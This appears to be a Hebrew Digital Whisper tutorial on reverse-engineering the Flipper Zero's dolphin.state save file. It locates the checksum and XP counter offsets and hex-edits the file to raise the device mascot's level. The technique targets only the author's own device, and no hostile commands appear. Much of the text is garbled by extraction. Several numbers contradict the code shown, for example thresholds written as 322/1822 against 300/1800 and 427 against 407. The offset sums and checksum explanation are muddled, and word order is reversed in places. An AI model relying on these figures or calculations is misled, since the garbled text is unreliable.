זה מה שידוע לנו עד עכשיו:

- איך ה-checksum מחושב
- איך מוודאים את ה-state, איך הוא נשמר ונטען



מה שנשאר לנו לדעת:

- איפה ה-checksum נשמר בבינארי state.dolphin.
- איך ואיפה השלב וה-XP שמורים בבינארי state.dolphin. כדי שנוכל לשנות אותם

בואו נתחיל.

בקובץ c.struct\_saved נמצא ה-header של ה-state - שימו לב למיקום של ה-checksum ב-struct הבא:



ה-checksum הוא בית אחד והוא נמצא שני בתים )16 ביט( אחרי האיבר הראשון ב-struct, כך:



לכן, כאשר נשנה את הערכים של ה-state עצמו - נצטרך לזכור לחשב checksum תקין - אחרת השינוי שלנו לא יעבוד והרמה של ה-Dolphin תתאפס.

#### ניתן להתייחס ל-header של ה-state בצורה הזו:





נצטרך לראות איך הרמות/XP מחושבים ושמורים ב-state. נחפש שוב את הערך שמוכר לנו כבר - NAME\_FILE\_STATE\_DOLPHIN ונשים לב לדבר הבא:

#define LEVEL2\_THRESHOLD 300<br>#define LEVEL3\_THRESHOLD 1800

אוקיי, אז יש 3 רמות ויש רף מספרי )322 1822,( לכל רמה. אולי הרף זה בעצם XP ?בואו נראה. בתחתית העמוד נשים לב לדבר הבא:



נראה שיש משתנה בשם icounter שמחליט על הרמה הנוכחית של ה-Dolphin.



#### בפונקציה אחרת באותו קובץ ניתן לראות את הדבר הבא:



מעולה. די ברור לנו עכשיו שה-icounter מכיל את ה-XP לרמה של ה-Dolphin וזה משתנה שמאוד מעניין אותנו. כעת, כשברור לנו איך ה-icounter מתנהג, בואו נראה איפה הוא נשמר בתוך ה-struct כדי שנוכל לשנות אותו ואת ה-checksum בהתאם!

נחפש את ה-icounter בקובץ ה-header של אותו קובץ, הנקרא h.state\_dolphin:

```
typedef struct DolphinState DolphinState;
typedef struct {
     uint8_t icounter_daily_limit[DolphinAppMAX];<br>uint8_t butthurt_daily_limit;
     uint32_t flags;<br>uint32_t icounter;
     int32_t butthurt;
     uint6\overline{4}_t timestamp;
} DolphinStoreData;
```
אוקיי, זה נראה כמו ה-struct שאנחנו רוצים. יש לו מערך של 8 ביט בגודל DolphinAppMAX. כרגע אנחנו לא יודעים מה זה, אבל מצאנו כאן את ה-icounter ונוכל להתחיל לחשב offsets ולהבין איפה הוא בתוך הבינארי של ה-state. הנה התיאור הבינארי של ה- struct בזיכרון:



בואו ננסה להבין מה הגודל של המערך limit\_daily\_icounter כדי שנוכל למצוא את הבתים של icounter

בזיכרון.



:dolphin\_deed.c בקובץ enum הוא DolphinAppMAX-ש נראה



מאחר והערך של DolphinAppMax אינו מוגדר - הוא מקבל את הערך ברירת-המחדל לפי ה-index שלו -

.7 ה-index של הערכים ב-enum מתחיל מ2- בצורה הזו:



אם ככה - limit\_daily\_icounter זה בסה״כ מערך בגודל 7 בתים.

כעת, כשיש לנו את כל המספרים - נוכל לתאר את ה-body של ה-state בזיכרון כך:



]28 בתים סה״כ[

Hacking The Hacker's Tool **www.DigitalWhisper.co.il**



ה-struct שנקרא DolphinStoreData הוא למעשה איבר של struct אחר שנקרא DolphinState בקובץ :dolphin\_state.h



שהוא למעשה ה-struct שמאלקצים ומשחררים מהזיכרון בפעולות שמירה וטעינה של backup של הקובץ :.dolphin.state הבינארי



#### **חישוב הבתים וה-Offsets**

אז עכשיו ידוע לנו איך ה-struct של DolphinState נראה בזיכרון:



והגודל של ה-struct הוא למעשה 29 בתים.

אפשר לייצג את ה-state כך - כאשר SavedStructHeader הוא ה-header עם magic ו-checksum ו- DolphinState הוא ה-body עם ה-icounter וה-butthurt:





כעת נוכל לחשב את ה-*offsets* של הבתים בקובץ האהוב עלינו - *state.dolphin*:.

checksum offset: magic  $(1)$  + version  $(1)$  = 1+1 = 2 icounter offset: magic(1) + version(1) + checksum(1) + flags(1) + timestamp(4) + icounter\_daily\_limit (7) + butthurt\_daily\_limit (1) + flags(4) =  $1+1+1+1+4+7+1+4= 20$ 

כעת נחזור לקובץ האהוב עלינו:

00000000: d001 cf00 0000 0000 000f 1414 0100 022e 00000020: 113e 7a64 0000 0000 0a .>zd....

ועכשיו נוכל לסמן את הבתים לפי ה-*offsets* שחישבנו בכל אחד מה-*structs*:

00000000: d001 cf00 0000 0000 000f 1414 0100 022e . . . . . 00000020: 113e 7a64 0000 0000 0a .>zd..... ic version checksum flags timestamp icounter\_limit[7] butthurt\_limit icounter

אלו הערכים שיש לנו כרגע:

- **checksum** : 0xcf (207 בדצימלי)
- **icounter**: 0x3a (58 בדצימלי)

נרצה להגדיל את ה-*icounter*( וכמובן גם את ה-*checksum*), כרגע נהיה צנועים ונחליט שאנחנו נגדיל את הערכים ב:222-

- **Temp checksum**: 0x197 (407 בדצימלי(
- **new icounter**: 0x102 (258 בדצימלי(

שימו לב שהערך של *checksum* הוא *temp* וזו הסיבה: המשתנה checksum הוא באורך בית אחד בלבד )8 ביט(:

uint8 t checksum

והערך המקסימלי שהוא יכול להחזיק הוא xff0 - שזה 255 בדצימלי. אבל - יש לנו כאן את הערך החדש של *checksum* שאמור להיות 197x0 שהוא 427 בדצימלי ואמור איכשהו להיות מיוצג ע״י בית אחד של *checksum*, והערך הזה הוא גדול יותר מ.255-

יש כאן בעיה.

לכן אנחנו נשתמש במודולו של 256 הערך החדש ונוסיף את כמות הפעמים ש256- נכנס בערך הגדול, המקורי.



במילים אחרות, הערך החדש יהיה 407%256 + שארית (שארית מהחלוקה של 407 ב-256)

נחשב את הערך החדש של checksum:

temp checksum = 407 בדצימלי

remainder = temp checksum / 256 = 407 / 256 = 1

result = temp checksum % 256 + remainder = 407 % 256 + 1 = 151

- **new checksum**: 0x98 (151 בדצימלי(
- **new icounter**: 0x102 (258 בדצימלי(

אין לנו את אותו עניין עם *icounter* כי הוא *t\_32uint*, אז הערך המירבי שהוא יכול להכיל הוא *xffffffff0* שזה 32^2 )4294967295 בדצימלי, די הרבה(.

לאחר שחישבנו את הערכים החדשים של *icounter* ו-*checksum* נוכל לערוך את הקובץ *state.dolphin*. ידנית. התעצלתי כאן אז השתמשתי בטריק מגניב לערוך קובץ בינארי:

- פותחים את הקובץ ב-vim
- מקלידים: xxd%: !בשביל להפוך את הדאטה ל-*hexdump*
	- עורכים את הבתים שרצינו
- מריצים r- xxd% !כדי להפוך את ה-*hexdump* בחזרה לבינארי
	- שומרים את הקובץ

אז כעת הקובץ *state.dolphin*. שלנו נראה כך:



שימו לב לבתים שערכנו: *icounter* ו-*checksum* ולערכים החדשים שלהם.



#### **icounter (xp( שינוי**

כעת נוכל להחליף את הקובץ *state.dolphin*. לקובץ החדש שלנו ב-*Flipper* עצמו דרך התוכנה qflipper:



והנה ה258- XP שלנו התעדכנו!





#### **שינוי לרמה גבוהה יותר - flex**

בואו נשוויץ קצת ונשנה את ה-*icounter* ל,858- להרוויח מכל העבודה הקשה שעשינו עד עכשיו. הנה הערכים החדשים:

- icounter 0x35a (858 בדצימלי(
- checksum -0xf2 (242 נדצימלי)

ה-hexdump של *state.dolphin*. נראה עכשיו כך:



#### ועלינו רמה!

